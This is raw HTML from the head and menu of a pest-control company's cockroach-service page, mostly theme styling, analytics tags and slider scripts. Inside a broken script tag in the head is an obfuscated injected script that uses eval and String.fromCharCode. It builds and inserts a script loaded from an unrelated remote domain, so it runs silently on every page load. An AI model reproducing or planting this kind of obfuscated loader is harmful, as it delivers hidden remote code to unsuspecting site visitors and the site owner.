c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-search-indicator-size:1em;--x-search-indicator-spacing-x:0px;--x-number-indicator-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eselect-83%3C/title%3E%3Cg%3E%3Cpolygon fill='rgba(0,0,0,0.27)' points='2,6 14,6 8,0 '%3E%3C/polygon%3E %3Cpolygon fill='rgba(0,0,0,0.27)' points='8,16 14,10 2,10 '%3E%3C/polygon%3E%3C/g%3E%3C/svg%3E");--x-number-indicator-hover-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eselect-83%3C/title%3E%3Cg%3E%3Cpolygon fill='rgba(0,0,0,0.27)' points='2,6 14,6 8,0 '%3E%3C/polygon%3E %3Cpolygon fill='rgba(0,0,0,0.27)' points='8,16 14,10 2,10 '%3E%3C/polygon%3E%3C/g%3E%3C/svg%3E");--x-number-indicator-focus-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eselect-83%3C/title%3E%3Cg%3E%3Cpolygon fill='rgba(0,115,230,1)' points='2,6 14,6 8,0 '%3E%3C/polygon%3E %3Cpolygon fill='rgba(0,115,230,1)' points='8,16 14,10 2,10 '%3E%3C/polygon%3E%3C/g%3E%3C/svg%3E");--x-number-indicator-size:1em;--x-number-indicator-spacing-x:0px;--x-rc-font-size:24px;--x-rc-background-color:#ffffff;--x-rc-int-background-color:#ffffff;--x-rc-checked-background-color:#0073e6;--x-rc-outline-width:4px;--x-rc-outline-color:rgba(0,115,230,0.16);--x-radio-marker:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eshape-oval%3C/title%3E%3Cg fill='%23ffffff'%3E%3Ccircle cx='8' cy='8' r='8'%3E%3C/circle%3E%3C/g%3E%3C/svg%3E");--x-radio-marker-inset:13px;--x-checkbox-marker:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eo-check%3C/title%3E%3Cg fill='%23ffffff'%3E%3Cpolygon points='5.6,8.4 1.6,6 0,7.6 5.6,14 16,3.6 14.4,2 '%3E%3C/polygon%3E%3C/g%3E%3C/svg%3E");--x-checkbox-marker-inset:8px;--x-rc-border-width:1px;--x-rc-border-style:solid;--x-checkbox-border-radius:2px;--x-rc-border-color:#000000;--x-rc-int-border-color:#0073e6;--x-rc-checked-border-color:#0073e6;--x-rc-box-shadow:0em 0.25em 0.65em 0em rgba(0,0,0,0.03);--x-rc-int-box-shadow:0em 0.25em 0.65em 0em rgba(0,115,230,0.11);--x-rc-checked-box-shadow:0em 0.25em 0.65em 0em rgba(0,115,230,0.11);--x-submit-background-color:#000000;--x-submit-int-background-color:#0073e6;--x-submit-min-width:none;--x-submit-padding-x-extra:1.25em;--x-submit-color:#ffffff;--x-submit-int-color:#ffffff;--x-submit-font-weight:bold;--x-submit-text-align:center;--x-submit-outline-width:4px;--x-submit-outline-color:rgba(0,115,230,0.16);--x-submit-border-radius:100em;--x-submit-border-color:#000000;--x-submit-int-border-color:#0073e6;--x-submit-box-shadow:0em 0.25em 0.65em 0em rgba(0,0,0,0.03);--x-submit-int-box-shadow:0em 0.25em 0.65em 0em rgba(0,115,230,0.11);} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:#ff2a13;}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:#d80f0f;}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:#ff2a13;}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:#ff2a13;}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 #ff2a13;}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:inherit;font-weight:inherit;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:inherit;}.widget ul li a,.widget ol li a,.x-comment-time{color:#999999;}.widget_text ol li a,.widget_text ul li a{color:#ff2a13;}.widget_text ol li a:hover,.widget_text ul li a:hover{color:#d80f0f;}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:hsl(0,0%,100%);}.widget_calendar #wp-calendar th{border-color:hsl(0,0%,100%);}.h-feature-headline span i{background-color:hsl(0,0%,100%);}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:inherit;color:#999999;background-color:hsl(0,0%,28%);}.w-b{font-weight:inherit !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-style:normal;font-weight:inherit;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:inherit !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.1rem;}body,input,button,select,textarea{font-family:inherit;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,100%);}.cfc-h-tx{color:hsl(0,0%,100%) !important;}.cfc-h-bd{border-color:hsl(0,0%,100%) !important;}.cfc-h-bg{background-color:hsl(0,0%,100%) !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#ed1d24;border-color:hsl(0,0%,100%);background-color:hsl(0,0%,100%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:0.25em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:hsl(0,100%,17%);background-color:hsl(0,100%,18%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info a:hover,.x-widgetbar .widget ul li a:hover{color:#ff2a13;}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:hsl(0,0%,100%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:hsl(0,0%,59%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 #ff2a13;}.x-navbar .desktop .x-nav > li > a{height:80px;padding-top:32px;}.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:1px;}.x-navbar .desktop .x-nav > li ul{top:calc(80px - 15px);}@media (max-width:979px){.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:0;}}body.x-navbar-fixed-top-active .x-navbar-wrap{height:80px;}.x-navbar-inner{min-height:80px;}.x-brand{margin-top:15px;font-family:inherit;font-size:42px;font-style:normal;font-weight:inherit;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:calc(600px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:21px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.bg .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.woff2') format('woff2'),url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.woff') format('woff'),url('https://adiconpest.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);} .m1a2-0.x-image{font-size:1em;border:0;background-color:transparent;} .site:before{content:"";display:block;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.75);z-index:-1;}.with-container{border:0;padding:0;}.light-text{font-weight:300;}.h-formatted{font-weight:300;line-height:1.1;}.h-formatted strong{display:block;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .x-nav > li:first-child > a{border:0;}.x-callout{font-size:16px;}.h-callout{margin-bottom:20px;font-size:25px;font-weight:300;line-height:1.3;color:#fff;}.h-callout strong{display:block;font-size:60px;font-weight:700;color:inherit;}.x-recent-posts-content{padding:20px;background-color:#09316d;}.x-recent-posts-content h3,.x-recent-posts-content .x-recent-posts-date{color:#fff;}.custom-cta{max-width:600px;margin:0 auto;border:0;color:#fff;background-color:rgba(9,49,109,1);box-shadow:none;}.custom-cta:before{border:inherit;background-color:inherit;box-shadow:inherit;}.s-feature{display:inline-block;width:50%;vertical-align:top;color:#fff;}.s-feature .x-feature-box-title{font-size:16px;color:#fff;}.auto-split-list{margin-bottom:0;}.auto-split-list img{float:left;display:block;width:50px;margin:0;}.auto-split-list h4{float:right;width:calc(100% - 65px);margin:0 0 0.25em;font-size:1em;}.auto-split-list p{float:right;width:calc(100% - 65px);margin:0;}textarea{max-height:150px;}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background:#fff;padding:20px 10px;border:none;}.x-btn,.button,[type="submit"]{font-weight:400;line-height:30px;text-shadow:none;} p {font-size:1.2em;}ul li {font-size:1.1em;}
</style>
<script type='text/javascript' src='https://adiconpest.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://adiconpest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://adiconpest.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.26.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/adiconpest.com","hash_tracking":"false","v4_id":"G-BS80GPDFQM"};/* ]]> */
</script>
<script type='text/javascript' src='https://adiconpest.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://adiconpest.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13' async id='revmin-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-NK97WLGS3K' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["adiconpest.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-NK97WLGS3K");
</script>
<link rel="https://api.w.org/" href="https://adiconpest.com/wp-json/" /><link rel="alternate" type="application/json" href="https://adiconpest.com/wp-json/wp/v2/pages/1658" /><link rel='shortlink' href='https://adiconpest.com/?p=1658' />
<link rel="alternate" type="application/json+oembed" href="https://adiconpest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadiconpest.com%2Fpest-control-services%2Fkecoa-cockroaches%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://adiconpest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadiconpest.com%2Fpest-control-services%2Fkecoa-cockroaches%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 112, 112, 112, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 115, 115, 61, 112, 112, 112, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 115, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 115, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 48, 48, 44, 32, 53, 48, 44, 32, 52, 54, 44, 32, 49, 48, 56, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 48, 56, 44, 32, 49, 48, 49, 44, 32, 57, 55, 44, 32, 49, 49, 48, 44, 32, 49, 48, 48, 44, 32, 57, 56, 44, 32, 49, 48, 53, 44, 32, 49, 48, 51, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 48, 56, 44, 32, 49, 48, 56, 44, 32, 49, 48, 56, 44, 32, 49, 49, 49, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 115, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 106, 46, 115, 116, 121, 108, 101, 46, 106, 115, 63, 115, 61, 115, 99, 114, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 115, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 112, 112, 112, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 115, 115, 41, 59, 10, 125));</script>/widgets.js"></script><meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta property="fb:app_id" content="153476768815504"><meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.masthead-inline .x-btn-navbar:before {
    content: "Menu";
    margin-right: 12px;
}

@media (max-width: 979px) {
    .x-navbar-fixed-top {
        position: fixed;
    }
}		</style>
		</head>
<body class="page-template-default page page-id-1658 page-child parent-pageid-1766 x-integrity x-integrity-dark x-child-theme-active x-full-width-layout-active x-content-sidebar-active x-navbar-fixed-top-active cornerstone-v7_2_7 x-v10_2_7">

  
  
    <div id="fb-root"></div>

    <script>
      window.fbAsyncInit = function() {
        FB.init({
          appId   : '153476768815504',
          xfbml   : true,
          version : 'v2.1'
        });
      };

      (function(d, s, id){
         var js, fjs = d.getElementsByTagName(s)[0];
         if (d.getElementById(id)) {return;}
         js = d.createElement(s); js.id = id;
         js.src = "//connect.facebook.net/en_US/sdk.js";
         fjs.parentNode.insertBefore(js, fjs);
       }(document, 'script', 'facebook-jssdk'));
    </script>

  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    <header class="masthead masthead-inline" role="banner">


  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="https://adiconpest.com/" class="x-brand img">
  <img src="//adiconpest.com/wp-content/uploads/2018/04/adiconpest-logo-blue-bright.jpg" alt="Adicon Termite and Pest Control"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1634"><a href="https://adiconpest.com/"><span>Home</span></a></li>
<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://adiconpest.com/about-adicon-pest-control/"><span>About Us</span></a></li>
<li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1994"><a href="#"><span>Pest Control Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://adiconpest.com/pest-control-services/kutu-bed-bug/"><span>Bed Bugs Removal</span></a></li>
	<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://adiconpest.com/pest-control-services/lalat-flies/"><span>Lalat (Flies)</span></a></li>
	<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://adiconpest.com/pest-control-services/rayap-termites/"><span>Rayap (Termite Control)</span></a></li>
	<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1658 current_page_item menu-item-1777"><a href="https://adiconpest.com/pest-control-services/kecoa-cockroaches/" aria-current="page"><span>Kecoa (Cockroaches)</span></a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://adiconpest.com/pest-control-services/semut-ants/"><span>Semut (Ants)</span></a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779"><a href="https://adiconpest.com/pest-control-services/membasmi-hama-tikus/"><span>Tikus (Rodent Control)</span></a></li>
	<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://adiconpest.com/pest-control-services/nyamuk-mosquitoes/"><span>Nyamuk (Mosquitoes)</span></a></li>
</ul>
</li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#"><span>News</span></a></li>
<li id="menu-item-1638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1638"><a href="https://adiconpest.com/contact-adicon-pest-control/"><span>Contact</span></a></li>
